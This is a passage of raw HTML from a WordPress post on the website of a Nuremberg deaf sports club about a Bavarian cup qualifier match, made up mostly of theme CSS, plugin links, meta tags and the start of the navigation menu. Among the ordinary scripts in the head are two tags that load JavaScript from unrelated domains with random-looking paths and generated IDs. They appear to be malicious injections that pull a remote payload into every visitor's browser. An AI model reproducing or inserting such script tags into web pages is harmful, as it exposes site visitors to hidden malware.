.content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#8300a8}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#8300a8}.header-filter-gradient{background:linear-gradient(45deg,rgba(98,25,170,1) 0,rgb(164,53,149) 100%)}.has-text-color.has-header-gradient-color{color:#6219aa}.has-header-gradient-background-color[class*="has-background"]{background-color:#6219aa}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Arial,Helvetica,sans-serif}body,ul,.tooltip-inner{font-family:Arial,Helvetica,sans-serif}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='uebns-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/about-us-shortcode/inc/../assets/css/front-style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/team-members/inc/css/tmm_style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?media=1667315014?ver=1767931005" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/burst/js/burst.min.js?media=1667315014?ver=1768842042" id="burst-js"></script>
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1" id="neat_bouncy_exactly_outrun-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/parallax.min.js?ver=1.0.2&media=1667315014" id="hestia-parallax-js"></script>
<link rel="https://api.w.org/" href="https://www.gsc-nbg.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsc-nbg.de/wp-json/wp/v2/posts/3199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gsc-nbg.de/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.gsc-nbg.de/2023/05/08/bay-pokalmeisterschaft-quali-am-06-05-2023-in-ingolstadt-wir-gsc-altherren-gegen-gvius-ingolstadt/" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Enter your scripts here -->	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Bay. Pokalmeisterschaft &#8211; Quali am 06.05.2023 in Ingolstadt &#8211; Wir GSC „Altherren“ gegen GVIUS Ingolstadt" />
<meta property="og:url" content="https://www.gsc-nbg.de/2023/05/08/bay-pokalmeisterschaft-quali-am-06-05-2023-in-ingolstadt-wir-gsc-altherren-gegen-gvius-ingolstadt/" />
<meta property="og:description" content="1.Reihe: Mantey(8), Klieber(4), Feniuk(1), Mawa(14), Hecker(7), T.Wenk(13/C)2.Reihe: C.Serbu(5), Maier(3), Walther(6), T.Eggert(10), M.Wenk(2), Schild(11) Trainer: MawaErsatz: Mantey GVIUS Ingolsta…" />
<meta property="article:published_time" content="2023-05-08T18:59:00+00:00" />
<meta property="article:modified_time" content="2023-07-17T19:26:56+00:00" />
<meta property="og:site_name" content="Gehörlosen-Sport-Club Nürnberg 1911 e.V." />
<meta property="og:image" content="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_2_3101773410073711948.jpg?media=1667315014" />
<meta property="og:image:width" content="920" />
<meta property="og:image:height" content="529" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="Bay. Pokalmeisterschaft &#8211; Quali am 06.05.2023 in Ingolstadt &#8211; Wir GSC „Altherren“ gegen GVIUS Ingolstadt" />
<meta name="twitter:image" content="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2023/07/gsc_nuernberg_1911_fussball_20230513_p_3101773418277702320_2_3101773410073711948.jpg?media=1667315014?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=270%2C270&#038;ssl=1" />
<style id='jetpack-block-slideshow-inline-css' type='text/css'>
.wp-block-jetpack-slideshow{margin-bottom:1.5em;min-width:0;position:relative}.wp-block-jetpack-slideshow [tabindex="-1"]:focus{outline:0}.wp-block-jetpack-slideshow.wp-amp-block>.wp-block-jetpack-slideshow_container{opacity:1}.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay .wp-block-jetpack-slideshow_button-play,.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay.wp-block-jetpack-slideshow__autoplay-playing .wp-block-jetpack-slideshow_button-pause{display:block}.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay.wp-block-jetpack-slideshow__autoplay-playing .wp-block-jetpack-slideshow_button-play{display:none}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container{opacity:0;overflow:hidden;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized{opacity:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container:not(.wp-swiper-initialized) .wp-block-jetpack-slideshow_swiper-wrapper{aspect-ratio:max(min(var(--aspect-ratio),1.7777777778),1);max-height:80vh}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container:not(.wp-swiper-initialized) .wp-block-jetpack-slideshow_slide:not(:first-of-type){height:1px}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.swiper-container{display:block}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container .wp-block-jetpack-slideshow_slide,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container .wp-block-jetpack-slideshow_swiper-wrapper{line-height:normal;margin:0;padding:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper{display:flex}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{display:flex;height:100%;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure{align-items:center;display:flex;height:100%;justify-content:center;margin:0;position:relative;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure .wp-block-jetpack-slideshow_image{pointer-events:none;-webkit-user-select:none;user-select:none}.wp-block-jetpack-slideshow.alignfull .wp-block-jetpack-slideshow_image,.wp-block-jetpack-slideshow.alignwide .wp-block-jetpack-slideshow_image{max-width:unset;object-fit:cover;width:100vw}.wp-block-jetpack-slideshow .swiper-fade .wp-block-jetpack-slideshow_slide:not(.swiper-slide-active){opacity:0!important}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_image{display:block;height:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}.wp-block-jetpack-slideshow .amp-carousel-button,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:none;height:30px;margin:-14px 0 0;opacity:.5;padding:0;transition:opacity .5s ease-out;width:28px}.wp-block-jetpack-slideshow .amp-carousel-button:focus,.wp-block-jetpack-slideshow .amp-carousel-button:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:hover{background-color:#fff;opacity:1}.wp-block-jetpack-slideshow .amp-carousel-button:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:focus{outline:thin dotted #fff;outline-offset:-4px}.wp-block-jetpack-slideshow .amp-carousel-button{margin:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{display:none}.wp-block-jetpack-slideshow .swiper-button-next:after,.wp-block-jetpack-slideshow .swiper-button-prev:after,.wp-block-jetpack-slideshow .swiper-rtl .swiper-button-next:after,.wp-block-jetpack-slideshow .swiper-rtl .swiper-button-prev:after{content:""}.wp-block-jetpack-slideshow .amp-carousel-button-next,.wp-block-jetpack-slideshow .swiper-button-next.swiper-button-white,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow.swiper-rtl .swiper-button-prev.swiper-button-white,.wp-block-jetpack-slideshow.swiper-rtl .wp-block-jetpack-slideshow_button-prev{background-image:url([data-uri])}.wp-block-jetpack-slideshow .amp-carousel-button-prev,.wp-block-jetpack-slideshow .swiper-button-prev.swiper-button-white,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev,.wp-block-jetpack-slideshow.swiper-rtl .swiper-button-next.swiper-button-white,.wp-block-jetpack-slideshow.swiper-rtl .wp-block-jetpack-slideshow_button-next{background-image:url([data-uri])}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M6 19h4V5H6zm8-14v14h4V5z'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E");display:none;inset-inline-end:10px;margin-top:0;position:absolute;top:10px;z-index:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_autoplay-paused .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M8 5v14l11-7z'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E")}.wp-block-jetpack-slideshow:has(>div[data-autoplay=true]) .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow[data-autoplay=true] .wp-block-jetpack-slideshow_button-pause{display:block}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption{background-color:#00000080;bottom:0;box-sizing:border-box;color:#fff;cursor:text;left:0;margin:0!important;max-height:100%;opacity:1;padding:.75em;position:absolute;right:0;text-align:initial;z-index:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption a{color:inherit}.wp-block-jetpack-slideshow[data-autoplay=true] .wp-block-jetpack-slideshow_caption.gallery-caption{max-height:calc(100% - 68px)}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom{bottom:0;display:flex;gap:8px;justify-content:flex-start;line-height:24px;padding:10px 0 2px;position:relative}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet{background:currentColor;color:currentColor;height:8px;opacity:.5;transform:scale(.75);transition:opacity .25s,transform .25s;vertical-align:top;width:8px}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:hover{opacity:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:focus{outline:thin dotted;outline-offset:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet-active,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet[selected],.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet-active,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet[selected]{background-color:currentColor;opacity:1;transform:scale(1)}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-simple,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-simple{font-size:14px;line-height:16px;text-align:start;width:100%}.wp-block-jetpack-slideshow_pagination.amp-pagination{text-align:center}.wp-block-jetpack-slideshow_pagination.amp-pagination .swiper-pagination-bullet{border:0;border-radius:100%;display:inline-block;margin:0 4px;padding:0}@media(min-width:600px){.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{display:block}}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container{height:auto;opacity:1;overflow:visible;width:auto}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper,.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure{display:block;margin-bottom:12px}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper,.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{list-style:none;margin-left:auto;margin-right:auto}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{display:inline-block;height:auto;margin-left:2%!important;margin-right:2%!important;vertical-align:top;width:42%}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption{background-color:#0000;bottom:auto;color:inherit;inset-inline-end:auto;padding-top:0;position:relative}#editor:has(.wp-block-group.is-vertical:not(.is-layout-constrained)) .wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow,.entry-content:has(.wp-block-group.is-vertical:not(.is-layout-constrained)) .wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow{max-width:inherit}div:not(.entry-content):not(.block-editor__container)>.wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow{max-width:100vw}
/*# sourceURL=https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/jetpack/_inc/blocks/slideshow/view.css?media=1667315014?minify=false */
</style>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/blocks/swiper.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3199 single-format-standard custom-background wp-custom-logo wp-theme-hestia blog-post header-layout-default" data-burst_id="3199" data-burst_type="post">
		<div class="wrapper post-3199 post type-post status-publish format-standard hentry category-bgs category-fussball tag-104 tag-altherren tag-bayerische-pokal default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_right navbar-not-transparent navbar-fixed-top">
						<div class="container">
				<div class="header-sidebar-wrapper">				<div class="header-widgets-wrapper">
					<div id="text-13" class="widget widget_text"><h5>Gehörlosen-Sport-Club Nürnberg 1911 e.V.</h5>			<div class="textwidget"></div>
		</div>				</div>
			</div>		<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.gsc-nbg.de/"
						title="Gehörlosen-Sport-Club Nürnberg 1911 e.V.">
					<img  src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/08/cropped-cropped-GSC-NBG-Color-PNG.png?fit=2048%2C2048&#038;ssl=1" alt="Gehörlosen-Sport-Club Nürnberg 1911 e.V." width="2048" height="2048"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Navigation umschalten</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-weisse-menue" class="nav navbar-nav"><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a title="Mitglied werden" href="https://www.gsc-nbg.de/mitglied-werden/"><i class="obfx-menu-icon fa fa-user-plus"></i>Mitglied werden</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1842 dropdown"><a title="Kontakt" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-group"></i>Kontakt <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a title="Vorstand" href="https://www.gsc-nbg.de/vorstandes/"><i class="obfx-menu-icon dashicons dashicons-businessman"></i>Vorstand</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a title="Abteilungsleiter/in" href="https://www.gsc-nbg.de/abteilungsleiter-in/"><i class="obfx-menu-icon dashicons dashicons-groups"></i>Abteilungsleiter/in</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a title="Trainingsorten" href="https://www.gsc-nbg.de/trainingsorten/"><i class="obfx-menu-icon fa fa-map-marker"></i>Trainingsorten</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a title="DGS Dolmetscher" href="https://dolmetschervermittlung-mittelfranken.de/"><i class="obfx-menu-icon fa fa-asl-interpreting"></i>DGS Dolmetscher</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a title="EUTB Nürnberg" href="https://www.teilhabeberatung.de/de-gs/beratung/eutb-nurnberg-des-landesverbandes-bayern-der-gehorlosen-ev"><i class="obfx-menu-icon fa fa-deaf"></i>EUTB Nürnberg</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1840 dropdown"><a title="Verein" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-building"></i>Verein <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
